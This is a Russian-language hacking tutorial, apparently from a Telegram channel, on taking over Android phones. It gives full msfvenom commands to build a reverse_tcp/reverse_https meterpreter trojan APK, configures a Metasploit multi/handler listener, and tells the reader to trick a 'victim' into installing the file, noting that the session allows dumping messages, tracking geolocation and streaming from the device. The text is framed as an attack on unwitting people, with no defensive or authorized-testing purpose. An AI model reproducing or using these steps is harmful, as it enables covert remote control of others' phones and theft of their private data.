Взлом Android.

@Garant_Copy

Всем привет. Не будет долгих отступлений, сразу скажу, что в этой статье будет рассмотрен взлом Android устройств. Погнали.

Что нам нужно?

1. Терминал Kali Linux.

2. Прямые ручки.

Начнем.

Для начала стоит объяснить суть атаки:

- Первым делом мы генерируем наш троян(по-другому пейлоад или полезная нагрузка)

- Второе. Мы запустим metasploit и запустим своеобразный "слушатель", с помощью которого мы подключимся к нашей полезной нагрузке(сгенерированному трояну).

- Третье. Жертва должна будет запустить наш .apk файл, только после его установки и запуска у нас вылезет сессия meterpreter.

Если вы не знаете, что такое meterpreter, то объясню простыми словами. Это своеобразная часть нашего трояна, дающая нам возможность управлять целью. Т.е при запуске сессии с помощью meterpreter мы сможем управлять нашей жертвой.

Первое. Генерируем payload. (полезную нагрузку, троян, называйте как хотите)



Собственно, запускаем терминал и пишем вот такую команду:

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.104 LPORT=4444 R > hack.apk

Итак, давай разбираться, что это за зверь такой. Командой "msfvenom" мы показываем, что хотим сгенерировать полезную нагрузку.

После флажка "-p" у нас идёт вид полезной нагрузки. Он у нас называется "android/meterpreter/reverse_tcp".

Потом команда "LHOST", в нее мы вводим наш локальный ip'шник, который можно узнать через команду ifconfig. Ищите ваш локальный IP в строке wlan0.

Да-да, вы спросите, мол: "Получается, что мы можем взаимодействовать с нашим трояном только через локальную сеть?". Ответ, не совсем. Если вы вобьете ваш частный (локальный) IP, то, собственно, вы сможете использовать наш пейлоад(троян) только через общую WiFi сеть. Но как и всегда есть решение, а заключается оно в том, что вам просто нужно вбить вместо вашего локального IP, ваш публичный IP, который не сложно узнать на таких ресурсах как 2ip или whoer. Тогда наша команда будет выглядеть так:

msfvenom -p android/meterpreter/reverse_https LHOST=твой публичный IP LPORT=443 R > hack.apk

(Да-да, тут есть изменения, учитывайте их)

В поле "LPORT" вы прописываете порт для дальнейшего соединения, советую брать 4444. Потом идёт эта команда: "R > *путь до сохранения файла.apk*"

Второе. Подключаемся к нашей полезной нагрузке.



Итак, вводим в терминал команду msfconsole, она откроет вам metasploit.

Отлично! Вводим команду:

use exploit/multi/handler

Тут мы даём понять, что мы хотим включить наш "слушатель" для дальнейшей связи с трояном.

Теперь это:

set payload android/meterpreter/reverse_tcp

Здесь мы указываем вид нашей полезной нагрузки.

Пишем:

set LHOST *ваш частный ip*

Думаю, тут объяснять особо ничего не надо, НО если вы ввели в пейлоад ваш публичный IP, то сюда вы в ЛЮБОМ случае ставите локальный.

Затем пишем:

set LPORT *наш порт из пейлоад*

Отлично! Вводим команду exploit. Тут наш "слушатель" ждёт ответа от полезной нагрузки.

Осталось дело за малым, просто заставить жертву установить и открыть ваш файл, профит!

После того, как жертва сделала наши заветные действия, у нас должна вылезти сессия meterpreter.

Ее функции вы сможете узнать из команды "help". Да-да, дамп переписок, геолокация, стрим с устройства и это ещё не всё.

Удачных взломов, друзья.